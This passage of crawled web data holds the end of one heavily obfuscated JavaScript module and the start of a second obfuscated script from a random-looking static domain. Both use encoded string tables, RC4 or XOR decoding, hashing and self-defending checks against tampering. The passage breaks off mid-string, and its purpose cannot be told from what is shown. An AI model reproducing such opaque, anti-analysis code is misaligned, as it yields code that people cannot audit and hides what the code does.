3dUmoeoSoH','WPtdKmoKCWm','WP0dxfuY','WQldKxNcHCkd','hCoilYrs','l1zEW51B','WQfyubRdHq','WQjxW7RcRv8','W4/cV8oRWQDP','vSoCCqPk','o8oQW5u9WQW','zafNFWa','mCo7e8kBWOvvymkWxmoXoCowWRS','emoZWQG','W4ldG8ofWRNdJW','dmoDyLpcPq','pwKmb35Io8klW5xdRry','fa9WW63dJa','AdLnCYS','W5zNWPO2wa','W5fOWPjQW6S','hSkRB8oiWO3dVZhcNG','t8kgW6n5W6NdPmocWP/cTW','W5VcGaG','W4RcIYldJCkitXunmMS','W5NdIvGZW4C','eCkOW50HWQe','vSkzW7i1WOm','Fc1Eqcu','sSkiW64VWPZcOmk6WQdcUffOwtS','W53dRmka','l2y/WO/dMrDVW4rsW5S','zmknWQX9aq','dxxcRCkXWQa','bxfEW5zA','WPldLdhcTmox','WP3dQ8otCsy'];s=function(){return Ot;};return s();}(function(v,L){function y(v,L,p,G,u){return w(G-0x28f,u);}function q(v,L,p,G,u){return w(u- -0x1a3,L);}function z(v,L,p,G,u){return w(L- -0x6a,v);}var p=v();function m(v,L,p,G,u){return w(u- -0x197,v);}function j(v,L,p,G,u){return w(p- -0x248,G);}while(!![]){try{var G=-parseInt(j(-0xf3,-0xe0,-0x107,'*PYW',-0xd3))/(-0x11*-0x1c6+0x24db+-0x4300)*(parseInt(z('6z)[',0x9e,0xc3,0xcb,0xda))/(0x3*-0x65b+0x223f+-0x796*0x2))+parseInt(z('W*RR',0xa5,0x69,0xd5,0xa8))/(0x186e+0x423+-0x2*0xe47)+-parseInt(y(0x3bb,0x398,0x3e7,0x3d6,'mA95'))/(0x14aa+0xa93+-0x1*0x1f39)*(-parseInt(j(-0x12b,-0x10c,-0x110,'$dCi',-0xea))/(-0x1b5c+-0x4*0x783+0x396d))+parseInt(m('*PYW',-0xa9,-0xc4,-0x88,-0x9e))/(-0x467+0x149b+-0x102e)*(parseInt(q(-0xba,'1@N0',-0x8c,-0x61,-0x7c))/(0x1938+-0xec*0x13+0x1*-0x7ad))+-parseInt(j(-0x118,-0x175,-0x153,'aQuq',-0x115))/(0x5d1*-0x1+-0x1*0x1727+-0x740*-0x4)*(-parseInt(j(-0x156,-0x108,-0x120,'F]x3',-0xdf))/(-0x16c7+-0x1c05+0x5b*0x8f))+-parseInt(z('aQuq',0xbf,0xbc,0xf5,0xab))/(-0x3f+-0xc94+0xcdd)+parseInt(m('#iKL',-0x4a,-0x6f,-0x20,-0x5b))/(-0x540+0xee6*0x2+-0x1881)*(-parseInt(m('ZlaD',-0xc2,-0xbc,-0x6c,-0x99))/(-0x2*-0x11b0+0xb57+-0x2eab));if(G===L)break;else p['push'](p['shift']());}catch(u){p['push'](p['shift']());}}}(s,-0x1b7*0x223+-0x13b6b+-0x2f*-0x24d7));var P=(function(){var v={'qfCxW':function(p,G){return p!==G;},'pwLeJ':x('*PYW',0x482,0x445,0x4ac,0x482),'lQRiM':o('96WP',0x195,0x1d0,0x1f5,0x1cd),'HxsFn':K(0x2b5,0x2c9,0x2af,0x275,'AUqP'),'stmge':function(p,G){return p(G);},'VGRTC':function(p,G,u){return p(G,u);},'cpGsI':x('W*RR',0x49c,0x48a,0x488,0x4a3)+'a','edKyF':r(-0x2b2,'W*RR',-0x2a3,-0x280,-0x27a)+r(-0x2ac,'I6kf',-0x2b8,-0x2bd,-0x2f4),'ylLgq':K(0x2b5,0x24b,0x27c,0x240,'ie@Y')+x('W*RR',0x4aa,0x4b1,0x478,0x487),'vvWVt':r(-0x268,'R#Ro',-0x29b,-0x292,-0x2b0)+U(-0xd7,'ie@Y',-0xa8,-0xd2,-0xf4)+K(0x2b5,0x283,0x281,0x257,'nb3T')+x('ie@Y',0x49f,0x494,0x4b7,0x4d5)+U(-0xce,'w9df',-0xc7,-0x10a,-0xc3),'aYJvl':o('snZJ',0x207,0x1f9,0x1d2,0x1c7)+K(0x277,0x29d,0x2a1,0x2a0,'#3Px')+'+$','IfNer':function(p,G){return p===G;},'ClNPB':o('WbP8',0x1cb,0x1d3,0x189,0x1aa)};function x(v,L,p,G,u){return w(L-0x34f,v);}function o(v,L,p,G,u){return w(u-0x60,v);}function K(v,L,p,G,u){return w(p-0x143,u);}function U(v,L,p,G,u){return w(v- -0x1ea,L);}function r(v,L,p,G,u){return w(G- -0x3b7,L);}var L=!![];return function(p,G){function b(v,L,p,G,u){return o(u,L-0x165,p-0x1b2,G-0xe3,L- -0x245);}function e(v,L,p,G,u){return K(v-0x5a,L-0x121,G- -0xe6,G-0x13e,p);}var u={'lWKsS':function(l,B){function g(v,L,p,G,u){return w(G- -0x26e,L);}return v[g(-0x15d,'nozk',-0x163,-0x155,-0x16c)](l,B);},'XrbnG':function(l,B,N){function E(v,L,p,G,u){return w(p- -0x2c2,G);}return v[E(-0x200,-0x1ac,-0x1d2,'nozk',-0x1da)](l,B,N);},'XnfzY':v[b(-0xfb,-0xce,-0xac,-0xba,'7X%1')],'ufeyy':v[S(-0x12d,-0xf0,-0xb8,'1D3w',-0xc7)],'bPGco':v[e(0x1ed,0x1af,'AUqP',0x1b9,0x1b3)],'wMMoj':v[e(0x169,0x163,'C^Yv',0x1a2,0x182)],'jYZKJ':v[b(-0x89,-0x75,-0x7e,-0x4f,'2w%5')]};function A(v,L,p,G,u){return U(G-0x266,L,p-0x1a2,G-0x15b,u-0x11c);}function S(v,L,p,G,u){return U(L- -0x38,G,p-0x1b2,G-0x133,u-0x11b);}function H(v,L,p,G,u){return U(p-0x335,L,p-0x84,G-0x10a,u-0x20);}if(v[A(0x1b7,'#3Px',0x1a1,0x1a8,0x17e)](v[H(0x28f,'*PYW',0x2a2,0x26f,0x2c7)],v[b(-0x9a,-0xd9,-0x119,-0xa1,'BSkW')])){var I=L?function(){function f(v,L,p,G,u){return S(v-0x2b,G-0x28,p-0x140,u,u-0x19);}function F(v,L,p,G,u){return S(v-0x168,G-0xec,p-0x132,v,u-0x117);}function W(v,L,p,G,u){return b(v-0xb6,p-0xb6,p-0x17c,G-0x1be,L);}function d(v,L,p,G,u){return H(v-0xc2,L,u- -0x1ca,G-0x28,u-0xb2);}function X(v,L,p,G,u){return S(v-0x91,v-0x570,p-0x193,p,u-0xde);}if(v[W(-0xb,'7X%1',0x33,0x31,-0x2)](v[F('s)6z',-0x55,0x1c,-0x14,0x1e)],v[W(-0x40,'s)6z',-0x1d,0xc,-0x23)])){if(G){if(v[W(-0x2c,'*wGf',-0x26,-0x3d,-0xe)](v[f(-0x102,-0xb9,-0xcf,-0xdc,'#iKL')],v[X(0x463,0x473,'nozk',0x428,0x437)])){var N={'fapGa':function(Y,R){function i(v,L,p,G,u){return f(v-0x1b6,L-0x137,p-0x1bd,G-0x503,p);}return u[i(0x410,0x411,'1D3w',0x449,0x42e)](Y,R);},'gOZpy':function(Y,R,T){function D(v,L,p,G,u){return d(v-0x117,u,p-0xb3,G-0x1ca,L- -0xd);}return u[D(0x82,0x8c,0x8b,0x80,'I6kf')](Y,R,T);},'sbaZb':u[F('G$9B',-0x39,-0x25,-0x20,0x5)],'QujdN':u[F('snZJ',-0x9,-0xf,-0x33,-0x4)],'YEaQc':u[F('PWOP',-0x5f,-0x4e,-0x34,-0x32)],'rnhmQ':u[d(0xa7,'1D3w',0x109,0xd0,0xe2)]};'use strict';var M={};M[F(')4(I',-0x4d,-0x6,-0x3e,-0x3a)+'a']=0x1,M[W(-0x25,'I6kf',-0x21,-0x46,-0x37)+'lt']=0x1;var C=M;return{'setters':[function(Y){var R,T={};function J(v,L,p,G,u){return f(v-0x17e,L-0xf3,p-0x52,L- -0x13d,G);}for(R in Y)C[R]||(T[R]=Y[R]);N[J(-0x21b,-0x23c,-0x26e,'*PYW',-0x21f)](C,T);}],'execute':function(){function O2(v,L,p,G,u){return W(v-0x1,L,G-0xb0,G-0x26,u-0x131);}function n(v,L,p,G,u){return d(v-0x4f,L,p-0x1ab,G-0xf5,u- -0x16e);}function O1(v,L,p,G,u){return W(v-0x106,v,G- -0x146,G-0x16b,u-0x3a);}function O0(v,L,p,G,u){return W(v-0xd9,p,L- -0x157,G-0x0,u-0x11f);}function h(v,L,p,G,u){return d(v-0x6b,p,p-0x114,G-0xe,G- -0xb0);}N[h(0xf,0x5e,'R#Ro',0x20,0x52)](C,N[h(-0x57,-0x2f,'4Nt@',-0x24,-0x44)],{'name':N[n(-0xc8,'V$xl',-0x8d,-0x74,-0xaa)],'version':N[h(0x2a,0x7d,'4Nt@',0x40,0x22)],'alias':N[O0(-0xdf,-0x11c,'gaLU',-0x128,-0x102)]});}};}else{var l=G[X(0x445,0x463,'1@N0',0x474,0x436)](p,arguments);return G=null,l;}}}else{if(u){var M=N[X(0x4b2,0x4c4,'RnpM',0x4e2,0x4e4)](M,arguments);return C=null,M;}}}:function(){};return L=![],I;}else return p[S(-0x131,-0x125,-0x12c,'LKsb',-0x11c)+b(-0xe5,-0xba,-0x88,-0x85,'BSkW')]()[A(0x183,'7X%1',0x1aa,0x19f,0x17d)+'h'](u[b(-0x112,-0xf3,-0xe8,-0xda,'6cA(')])[e(0x180,0x1a6,'*wGf',0x1a9,0x1a4)+b(-0x125,-0xef,-0xcd,-0x12b,'#3Px')]()[S(-0xf0,-0xfe,-0xe5,'1@N0',-0xcb)+S(-0xd2,-0xb4,-0x96,'w9df',-0xb0)+'r'](G)[b(-0xd6,-0xaf,-0xd0,-0x86,'$dCi')+'h'](u[e(0x143,0x155,'*PYW',0x151,0x143)]);};}()),O=P(this,function(){function O7(v,L,p,G,u){return w(L- -0x1e0,G);}function O3(v,L,p,G,u){return w(v-0x23b,G);}function O5(v,L,p,G,u){return w(u-0x2b7,p);}var L={};function O6(v,L,p,G,u){return w(v- -0x259,u);}function O4(v,L,p,G,u){return w(G- -0x57,L);}L[O3(0x375,0x347,0x362,'#3Px',0x353)]=O3(0x33f,0x36d,0x378,'vDj5',0x35a)+O5(0x3be,0x3f9,'1D3w',0x3e4,0x3c8)+'+$';var p=L;return O[O4(0xf0,'vDj5',0x11b,0x109,0x11a)+O5(0x3b3,0x387,'1D3w',0x408,0x3c7)]()[O6(-0x12b,-0x159,-0x150,-0x14d,'F]x3')+'h'](p[O6(-0x110,-0xd5,-0xf1,-0x11f,'R0Hf')])[O6(-0xf6,-0xe8,-0xf7,-0x130,')4(I')+O4(0xe7,'cDEb',0x72,0xa9,0xb1)]()[O3(0x358,0x393,0x33c,'gsXQ',0x365)+O6(-0x154,-0x162,-0x187,-0x128,'*PYW')+'r'](O)[O5(0x3f5,0x430,'WbP8',0x415,0x405)+'h'](p[O6(-0x14c,-0x119,-0x128,-0x15a,'gsXQ')]);});function OO(v,L,p,G,u){return w(v-0xdf,p);}function O9(v,L,p,G,u){return w(u- -0x264,L);}function OP(v,L,p,G,u){return w(v-0x326,G);}O();function w(O,P){var v=s();return w=function(L,p){L=L-(0x1*-0x624+0x3ae*0x2+-0x48);var G=v[L];if(w['SnpUAH']===undefined){var u=function(M){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',R='',T=Y+u;for(var V=-0x117c+-0x2*-0xdea+0x1*-0xa58,t,c,Z=0x58d+-0x16c5+-0x1d*-0x98;c=M['charAt'](Z++);~c&&(t=V%(-0xb41*0x2+-0x647+0x1ccd)?t*(0xe18+0x2413+-0x31eb)+c:c,V++%(-0x1b7b+0x8b*0xa+-0x3*-0x75b))?Y+=T['charCodeAt'](Z+(0xa*-0xc+0x223a+-0x68*0x53))-(0xf6*0xf+0x832+-0x1692)!==-0xea1+0xe40+0x61*0x1?String['fromCharCode'](0x1*0xef1+-0x1a15+-0xef*-0xd&t>>(-(-0x16*0x15d+0x37*0x91+-0x127)*V&0x1b32+0x2376+-0x3ea2)):V:-0xf92+0x9a8+0x5ea){c=C['indexOf'](c);}for(var Q=0x1c1f+0x166a*0x1+-0x3289,a=Y['length'];Q<a;Q++){R+='%'+('00'+Y['charCodeAt'](Q)['toString'](-0xd*0x25+-0x267b+0x286c))['slice'](-(0x270c+0xc2f*-0x3+-0x27d));}return decodeURIComponent(R);};var N=function(M,C){var s=[],Y=-0x3d*0x66+-0x2188+0x2*0x1ceb,R,T='';M=u(M);var V;for(V=-0x26cf+0x1969+-0xe*-0xf5;V<-0x12dc+-0x157*0x15+0xb*0x45d;V++){s[V]=V;}for(V=0x12f6+-0x63a*-0x2+-0x1f6a;V<0x35*0xb9+-0x1551+0x174*-0xb;V++){Y=(Y+s[V]+C['charCodeAt'](V%C['length']))%(-0x146f+0x2342+-0xdd3),R=s[V],s[V]=s[Y],s[Y]=R;}V=0x978+-0x1c*-0xbf+-0x1e5c,Y=0x1*-0xd7+0x2476+-0x239f;for(var t=-0x1fc6+0x1*-0x1c4+0x218a;t<M['length'];t++){V=(V+(0x16ff+0x913+-0x2011))%(0x22*-0x35+-0x5ae+0xdb8),Y=(Y+s[V])%(0x1*0xae+0x2670+-0x261e),R=s[V],s[V]=s[Y],s[Y]=R,T+=String['fromCharCode'](M['charCodeAt'](t)^s[(s[V]+s[Y])%(0x32*-0x5e+-0x1015+0x2371)]);}return T;};w['frIKYE']=N,O=arguments,w['SnpUAH']=!![];}var I=v[0x1535+0x19f*0x1+-0x16d4],l=L+I,B=O[l];if(!B){if(w['bbFXic']===undefined){var M=function(C){this['zaygPf']=C,this['vrNuvX']=[0x37+-0xacd+0xa97,-0x1eb9+-0x1*-0x398+0x1b21,-0x3f2*0x4+0x5b3*-0x1+-0x75*-0x2f],this['oHddUP']=function(){return'newState';},this['wYwHXh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uvqkSX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};M['prototype']['CoffAe']=function(){var C=new RegExp(this['wYwHXh']+this['uvqkSX']),Y=C['test'](this['oHddUP']['toString']())?--this['vrNuvX'][0x183b+0x7b*0x37+-0x32a7]:--this['vrNuvX'][0xf93+-0x2*0x927+0x2bb];return this['SfiuRg'](Y);},M['prototype']['SfiuRg']=function(C){if(!Boolean(~C))return C;return this['rvYTis'](this['zaygPf']);},M['prototype']['rvYTis']=function(C){for(var Y=-0x55*-0x17+0xd6*-0x17+0xb97,R=this['vrNuvX']['length'];Y<R;Y++){this['vrNuvX']['push'](Math['round'](Math['random']())),R=this['vrNuvX']['length'];}return C(this['vrNuvX'][0x7f4+-0x58c*0x1+-0x7*0x58]);},new M(w)['CoffAe'](),w['bbFXic']=!![];}G=w['frIKYE'](G,p),O[l]=G;}else G=B;return G;},w(O,P);}function O8(v,L,p,G,u){return w(u-0x296,G);}System[O8(0x3ec,0x3f4,0x3e9,'C^Yv',0x3c6)+O8(0x3ce,0x3b9,0x3ad,'2w%5',0x3ec)]([O8(0x3b8,0x3ed,0x3fc,'*wGf',0x3c7)+O8(0x404,0x41b,0x3fc,'gaLU',0x3e9)+OP(0x46c,0x431,0x471,'snZJ',0x469)+Os('0KUT',0x421,0x44e,0x45a,0x41a)+'s'],function(L){'use strict';var p={'IzHGA':function(I,l){return I(l);},'lEGld':function(I,l){return I===l;},'sTZal':Ow(0x268,0x292,0x234,'ZlaD',0x28f),'hzxmY':function(I,l){return I(l);},'HzRDi':Ow(0x29a,0x2c7,0x292,'gaLU',0x261),'MSnZT':function(I,l,B){return I(l,B);},'BqczK':Ov(0x4c6,0x4cd,0x506,'snZJ',0x4f2)+'a','KqYiZ':Ow(0x24c,0x24b,0x23e,'$dCi',0x268)+Op(0x25f,0x28a,'AUqP',0x25d,0x276),'daEfr':Op(0x234,0x241,'eljB',0x23a,0x225)+OL('Mi#[',0x4c1,0x482,0x4b9,0x44e),'hONcx':Op(0x25d,0x25e,'*wGf',0x21e,0x236)+Ov(0x4cf,0x4ee,0x4f0,'RnpM',0x4bf)+OG('0KUT',0x3aa,0x3f5,0x3d3,0x3c1)+Op(0x294,0x27e,'*wGf',0x283,0x2bc)+OG('7X%1',0x39d,0x348,0x375,0x360)};var G={};function Ov(v,L,p,G,u){return OP(v-0xad,L-0x1ca,p-0x1ee,G,u-0xfe);}function Ow(v,L,p,G,u){return Os(G,v- -0x185,p-0x14e,G-0x10a,u-0xa5);}G[OG('mA95',0x3cf,0x398,0x398,0x391)+'a']=0x1,G[Op(0x228,0x242,'ZlaD',0x212,0x276)+'lt']=0x1;function OG(v,L,p,G,u){return O9(v-0x43,v,p-0x4a,G-0x1af,G-0x4d2);}var u=G;function Op(v,L,p,G,u){return OP(L- -0x205,L-0x1af,p-0x1ce,p,u-0x60);}function OL(v,L,p,G,u){return O8(v-0x12b,L-0x12b,p-0xab,v,p-0xd2);}return{'setters':[function(I){function OI(v,L,p,G,u){return Ov(L- -0xfb,L-0x17,p-0x66,p,u-0x91);}function ON(v,L,p,G,u){return Ow(p-0x137,L-0xf0,p-0x2f,L,u-0x66);}function Ol(v,L,p,G,u){return OL(v,L-0x157,G- -0x36e,G-0x3d,u-0x5a);}function OB(v,L,p,G,u){return OL(p,L-0x1f4,u- -0x571,G-0x133,u-0x77);}function Ou(v,L,p,G,u){return Op(v-0x48,L- -0x268,G,G-0x14c,u-0x7c);}if(p[Ou(-0x23,-0x1a,-0x2,'Kpbv',-0x39)](p[OI(0x413,0x443,'gsXQ',0x429,0x41e)],p[Ou(0x2b,-0x5,-0x3a,'G$9B',0xa)])){var l,B={};for(l in I)u[l]||(B[l]=I[l]);p[OB(-0xe3,-0xb5,'I6kf',-0xa5,-0xb5)](L,B);}else{var C,Y={};for(C in u)I[C]||(Y[C]=l[C]);p[OI(0x454,0x42a,'C^Yv',0x459,0x448)](B,Y);}}],'execute':function(){function OC(v,L,p,G,u){return Ov(p- -0x23,L-0x1c9,p-0x14a,v,u-0x1bb);}function OM(v,L,p,G,u){return OL(u,L-0x9d,v- -0x45,G-0x77,u-0x120);}function OR(v,L,p,G,u){return Op(v-0xa3,p- -0x8d,G,G-0xd9,u-0x3a);}function OT(v,L,p,G,u){return Ow(u- -0x11,L-0x159,p-0x20,p,u-0x8a);}function OY(v,L,p,G,u){return OG(u,L-0xa4,p-0x60,v- -0x40a,u-0x45);}if(p[OM(0x474,0x447,0x448,0x46e,'cDEb')](p[OM(0x482,0x446,0x452,0x4af,'mA95')],p[OY(-0x67,-0x56,-0x31,-0x78,'ie@Y')]))p[OC('Mi#[',0x48c,0x4a1,0x486,0x49e)](L,p[OR(0x1b7,0x21e,0x1e9,'6cA(',0x1c7)],{'name':p[OY(-0x34,-0x66,-0x3c,-0x58,'BSkW')],'version':p[OR(0x22a,0x209,0x1ed,'7*Ds',0x217)],'alias':p[OR(0x1cb,0x19a,0x1af,'RnpM',0x19e)]});else{var l=l?function(){function OV(v,L,p,G,u){return OC(u,L-0xf,G- -0x36,G-0xb2,u-0x1b6);}if(l){var k=c[OV(0x512,0x4e7,0x515,0x4e0,'s)6z')](Z,arguments);return Q=null,k;}}:function(){};return Y=![],l;}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/984721902a/996b5422dd.0ea9c.js?sign=1768900509-MF6F-0-9a05e62c10d98b8655829baabcbca6aa
body_size: 269411
content:
(function(){X4[649]=(function(){var P7=(function(s$){var O5=[arguments];O5[2]=O5[0][0].constructor;O5[1]=O5[2].fromCharCode;for((O5[9]=0,O5[3]=0,O5[7]=O5[0][0].charCodeAt,O5[5]=(O5[4]=decodeURI("=%03#%1D%3C%02(A=%C3%A1%05%16,%02)?A@S%C3%BB%25&g,%1A%25%0B4%C3%8E%1EP%5B8%16+%0C!%0A5%5E;%3E%18%01-%02h%3CJYB4-(X=%1A8%C3%8F'%01%09A%C2%93=%03#%1D%3C%02(A=%C3%A1%01%0B%10%024%22VW%C2%9C!#&@7%1C5%156%C3%8E%1CGV%202$%08!5%3EU=%C3%A1%13%16,%1B%05#YBu%3E5,%C2%9E,%07%1F%11!%0D%14R%C2%93$%1F(%0C+97%C2%9Beu%C3%9F%141%192$LIF4%C3%BB:A:%1B8%17:%0A%1D%C2%9FI?%1E8%06'%0F!T%C3%B2?%1A77%04/%25_%C2%9AF#%3E=%5B,%11%3C%00%C3%B9%14%08ZM%22%055%196%C3%9C%22D:8%01%16*%18!%C3%A1HBY%25%3E=M(%0D%C3%A6%15!%0B%0EZM4%01)%C3%830%1E0C%1B$%11%01%02%02%C3%AC(Y%5CZ%C3%BB2(X4%C3%82%16T%16%145aZ%C3%A7%1D)%074%029%C2%9B;#%14%16%00%19%22.yD%C2%9C29(F%1B%07(%00%12%10%C3%90VQ,%03%0F%067%13%10E%C3%B2(%1D%0515)/%5DqB%C3%BB2!U*+#%016%25%0E%C2%9FZ%25%10%3E*%3C%124p,%C3%A1%16%0C%22%04%05$%5CUw%25%C3%BB"),O5[6]='','MqLiSvQ1XKudCvFK806QQI4XhLeSdz59'));O5[9] < O5[4].length;(O5[9]++,O5[3]++)){if(O5[3] === O5[5].length){O5[3]=0;}O5[6]+=(1,O5[1])(O5[7].call(O5[4],O5[9]) ^ O5[7].call(O5[5],O5[3]));}return O5[6].split((1,O5[1])(170));})("");var H0=[arguments];function t_(U8,y4){var L6=[arguments];L6[6]=2;for(;L6[6] !== 1;){switch(L6[6]){case 2:return L6[0][0] >>> L6[0][1] | L6[0][0] << 32 - L6[0][1];break;}}}H0[3]=2;for(;H0[3] !== 17;){switch(H0[3]){case 19:H0[3]=(P7[0] in Function[P7[1]][P7[2]]) && RegExp(P7[3])[P7[4]](Function[P7[5]][P7[6]])?18:4;break;case 2:H0[1]=255;H0[3]=1;break;case 10:H0[3]=(P7[7] in String[P7[8]]) || String[P7[9]][P7[10]]()[P7[11]](P7[12]) !== -1?20:19;break;case 9:H0[2]=String[P7[13]][P7[14]];H0[9]=Function[P7[15]][P7[16]];H0[4]=354399;H0[7]=0;H0[3]=14;break;case 12:H0[3]=(P7[17] in String[P7[18]][P7[19]])?11:10;break;case 11:H0[1]^=H0[1];H0[3]=4;break;case 1:H0[3]=(P7[20] in String[P7[21]][P7[22]])?5:12;break;case 5:H0[1]^=H0[1];H0[3]=4;break;case 14:H0[5]=function(p_,t5,m5,c9,c0){var N0=[arguments];N0[5]=2;for(;N0[5] !== 18;){switch(N0[5]){case 13:N0[5]=H0[7] === 2 && N0[0][0] === 4?12:10;break;case 4:N0[5]=H0[7] === 0 && N0[0][0] === 9?3:7;break;case 2:N0[5]=N0[0][1] !== undefined && H0[8][N0[0][2]] !== undefined?1:5;break;case 8:return N0[1];break;case 9:H0[4]^=N0[0][0];N0[5]=8;break;case 19:H0[8][N0[0][2]]=N0[1];N0[5]=8;break;case 14:H0[4]^=N0[0][0];N0[5]=8;break;case 1:return H0[8][N0[0][2]];break;case 6:H0[7]+=1;N0[5]=14;break;case 3:H0[7]+=1;N0[5]=9;break;case 7:N0[5]=H0[7] === 1 && N0[0][0] === 6?6:13;break;case 5:N0[1]=H0[4];N0[5]=4;break;case 12:H0[7]+=1;N0[5]=11;break;case 11:H0[4]=t_(H0[4],N0[0][0]);N0[5]=8;break;case 10:N0[9]=H0[2][P7[23]](H0[9][P7[24]](N0[0][4]),N0[0][0],N0[0][0] + N0[0][3]);N0[1]=H0[6][P7[25]](N0[9],N0[9][P7[26]],H0[4]) & H0[1];N0[5]=19;break;}}};return {Y7cDj4j:H0[5]};break;case 18:H0[1]^=H0[1];H0[3]=4;break;case 4:H0[6]=(function(){var T5=[arguments];T5[8]=2;for(;T5[8] !== 5;){switch(T5[8]){case 2:T5[2]=function(t8,Q8){var P_=[arguments];P_[2]=2;for(;P_[2] !== 4;){switch(P_[2]){case 2:P_[3]=P_[0][1] & 0xffff;P_[7]=P_[0][1] - P_[3];return (P_[7] * P_[0][0] | 0) + (P_[3] * P_[0][0] | 0) | 0;break;}}};T5[6]=function(D6,K3,k1){var g3=[arguments];g3[4]=2;for(;g3[4] !== 31;){switch(g3[4]){case 26:g3[5]^=g3[7];g3[4]=25;break;case 11:g3[8]+=4;g3[4]=3;break;case 21:g3[5]=(1,T5[2])(g3[5],0xc2b2ae35);g3[5]^=g3[5] >>> 16;return g3[5];break;case 23:g3[5]=(1,T5[2])(g3[5],0x85ebca6b);g3[5]^=g3[5] >>> 13;g3[4]=21;break;case 2:g3[1]=0xcc9e2d51;g3[3]=0x1b873593;g3[5]=g3[0][2];g3[9]=g3[0][1] & ~0x3;g3[4]=4;break;case 19:g3[7]=(g3[0][0][P7[27]](g3[9] + 2) & 0xff) << 16;g3[4]=18;break;case 4:g3[8]=0;g3[4]=3;break;case 20:g3[2]=g3[0][1] % 4;g3[4]=g3[2] === 3?19:33;break;case 12:g3[5]=g3[5] * 5 + 0xe6546b64 | 0;g3[4]=11;break;case 32:g3[4]=g3[2] === 1?17:25;break;case 3:g3[4]=g3[8] < g3[9]?9:10;break;case 17:g3[7]|=g3[0][0][P7[28]](g3[9]) & 0xff;g3[7]=(1,T5[2])(g3[7],g3[1]);g3[7]=(g3[7] & 0x1ffff) << 15 | g3[7] >>> 17;g3[4]=27;break;case 9:g3[7]=g3[0][0][P7[29]](g3[8]) & 0xff | (g3[0][0][P7[30]](g3[8] + 1) & 0xff) << 8 | (g3[0][0][P7[31]](g3[8] + 2) & 0xff) << 16 | (g3[0][0][P7[32]](g3[8] + 3) & 0xff) << 24;g3[7]=(1,T5[2])(g3[7],g3[1]);g3[7]=(g3[7] & 0x1ffff) << 15 | g3[7] >>> 17;g3[4]=6;break;case 25:g3[5]^=g3[0][1];g3[5]^=g3[5] >>> 16;g3[4]=23;break;case 10:g3[7]=0;g3[4]=20;break;case 6:g3[7]=(1,T5[2])(g3[7],g3[3]);g3[5]^=g3[7];g3[5]=(g3[5] & 0x7ffff) << 13 | g3[5] >>> 19;g3[4]=12;break;case 33:g3[4]=g3[2] === 2?18:32;break;case 18:g3[7]|=(g3[0][0][P7[33]](g3[9] + 1) & 0xff) << 8;g3[4]=17;break;case 27:g3[7]=(1,T5[2])(g3[7],g3[3]);g3[4]=26;break;}}};return {Z1EpOTc:T5[6]};break;}}})();H0[8]={};H0[3]=9;break;case 20:H0[1]^=H0[1];H0[3]=4;break;}}})();X4.v3=function(){return typeof X4[649].Z1EpOTc === 'function'?X4[649].Z1EpOTc.apply(X4[649],arguments):X4[649].Z1EpOTc;};X4.Q7=function(){return typeof X4[649].Z1EpOTc === 'function'?X4[649].Z1EpOTc.apply(X4[649],arguments):X4[649].Z1EpOTc;};X4.z_=function(){return typeof X4[649].Y7cDj4j === 'function'?X4[649].Y7cDj4j.apply(X4[649],arguments):X4[649].Y7cDj4j;};X4.G9=function(){return typeof X4[649].Y7cDj4j === 'function'?X4[649].Y7cDj4j.apply(X4[649],arguments):X4[649].Y7cDj4j;};X4[597758]=(function(){var G8=[arguments];function X0(){var Y7=[arguments];Y7[3]=2;for(;Y7[3] !== 1;){switch(Y7[3]){case 2:return null;break;}}}G8[3]=2;for(;G8[3] !== 4;){switch(G8[3]){case 2:G8[1]={};G8[7]=(function(Q5){var T$=[arguments];T$[4]=2;for(;T$[4] !== 1;){switch(T$[4]){case 2:try{T$[2]=2;for(;T$[2] !== 1;){switch(T$[2]){case 2:return T$[0][0].constructor;break;}}}catch(c3){return c3.constructor;}T$[4]=1;break;}}})();return {b6bQb1g:new Proxy({},{get(i1,W9) {var B1=[arguments];B1[9]=2;for(;B1[9] !== 3;){switch(B1[9]){case 2:B1[9]=G8[1][B1[0][1]]?1:5;break;case 4:return G8[7];break;case 5:G8[1][B1[0][1]]=X0;B1[9]=4;break;case 1:return G8[1][B1[0][1]];break;}}}})};break;}}})();X4.n9=function(){return typeof X4[597758].b6bQb1g === 'function'?X4[597758].b6bQb1g.apply(X4[597758],arguments):X4[597758].b6bQb1g;};X4[125407]=(function(){var Y_=(function(D0){var b9=[arguments];b9[1]=b9[0][0].constructor;b9[7]=b9[1].fromCharCode;for((b9[5]=0,b9[9]=0,b9[4]=b9[0][0].charCodeAt,b9[8]=(b9[2]=decodeURI("=%03#%1D%3C%02(A=%C3%A1%10%1C&%15%C3%AC;J_B%3E%250D=%C3%82)%1D6%07%C3%90R%5C9%3E;%07%03%04%3EA=9%01%1D%07%135(JYF%25%3E;%C2%9E?%0D85!%0B%0EZM4%01)&5%C3%9C?%08%C3%B2;%07%0B7%1922HU%C2%9C%22%25(W3%C3%82p%C3%8F0%0C%1BGz%22%15)('%C3%9C)%C2%9B;#%14%16%00%19%22.yD%C2%9C!#&@7%1C5%156%C3%8E%1DPM%C3%A7%16)%1D%C3%B9%02%3Eb,9%1C%0A$%C3%9C/%25%5CUN%1E7%C3%A3%09f%C3%82+%00'%C3%8E%0EZj9%03%25%074%C3%9C%3CP,(%1D%C3%8E$%132%C3%A1L_e%25#%20Z?%C3%82!%04'%07%12%C2%9FJ9%10/%02%C3%B9%114E%C3%B2;%07%0B7%1922HU%C2%9C!#&@7%1C5%156%C3%8E%1FM%5C.%C3%9B%3C%1B%3C%02%3EE!;%10%C3%8E&%0E#(%C2%92DY%02%25;%5D6%0F%C3%A6%082%10%19%5D%C2%93=%03#%1D%3C%02(A=%C3%A1%10%1C&%15%C3%AC?WcB#8'S%C3%B2%05-%110%0C%C3%90EK%22%05#%1D*%064%C2%9B?.%01%C3%8E7%19%15?JYX6%C3%BB.Q,%C3%828%0A%00%10%08%5CW*%C3%9B8%06%00%02#X6,%C3%9F%0D-%12#3wV%C2%9Clo%C3%A3S=%1C%C3%A6%11%3C7%0EGP#%16%C3%A6%1D%3C%25%25C1%25%12%C3%8E.%172(P%C2%9AQ4%25%C3%A3@7;8%17:%0A%1D%C2%9FM%22%228%1B:%186%C2%9B5*%01%07+%C3%9C%22.ZEQ64;H%3C%07/%10%3E%01%14A%17:%03%25%1D6%0A0%5D=9%01%C3%8E7%135?%C2%92WS%25%C3%BB=%5B%0B%1C%